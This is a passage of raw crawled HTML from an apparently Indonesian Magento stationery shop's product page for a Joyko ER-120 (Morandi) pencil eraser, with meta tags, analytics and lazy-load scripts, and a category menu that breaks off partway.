

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.biz.id/joyko-eraser-er-120-morandi.html
body_size: 857645
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Produk ATK Joyko Eraser ER-120 (Morandi) Penghapus Pensil termurah 3600 Stok Ready"/>
<meta name="description" content="Macam macam atk Joyko spesial Joyko Eraser ER-120 (Morandi) Penghapus Pensil"/>
<meta name="keywords" content="Joyko Eraser ER-120 (Morandi) Penghapus Pensil, JK-ER120, Produk ATK Joyko Eraser ER-120 (Morandi) Penghapus Pensil termurah 3600 Stok Ready, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Penghapus,google_product_category_id=938,satuan=Pcs,barcode=---,nama_produk=Penghapus Pensil Joyko Eraser ER-120 (Morandi), JK-ER108, JK-ERJA40BL, JK-ER107, JK-ER102, JK-ER104, JK-ER115, JK-ER118, JK-ER105, JK-ER20B, JK-ER122, JK-526B40P, JK-526B40CO, JK-ER111, JK-Group-eraser, JK-ER120, JK-526B40BL, JK-EB30C, JK-ER121, JK-ER124, JK-ER123, JK-ER117, JK-ER110, JK-ER106, JK-EB30, JK-526B20, JK-ER116, JK-ER30W, Penghapus Pensil, Merek ATK&gt;Joyko dan Stationery&gt;#Penghapus #Correction Tape #Tip-Ex&gt;Penghapus Pensil"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Produk ATK Joyko Eraser ER-120 (Morandi) Penghapus Pensil termurah 3600 Stok Ready</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.biz.id/joyko-eraser-penghapus-pensil.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY907WK81Q"></script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR4564W');</script>
<!-- End Google Tag Manager -->



        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Eraser&#x20;ER-120&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil"/>
<meta property="og:description" content="Harga&#x20;terjangkau&#x20;ATK&#x20;Joyko&#x20;Eraser&#x20;ER-120&#x20;&#x28;Morandi&#x29;&#x20;Penghapus&#x20;Pensil&#x20;harga&#x20;spesial&#x20;Rp&#x20;3600&#x20;dan&#x20;alat&#x20;tulis&#x20;lainnya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattulis.biz.id/joyko-eraser-penghapus-pensil.html"/>
<meta property="product:price:amount" content="4200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulis.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-ER120"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Penghapus Pensil"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-eraser-er-120-morandi page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Toko grosir Atk Sekolah Lengkap Katalog Alat Tulis Kantor Stationery harga distributor murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.alattulis.biz.id/customer/account/create/" id="iddiEJkwZu" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.biz.id/" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.biz.id/media/logo/websites/2/alattulisbizid-logo-1.png" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" alt="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" 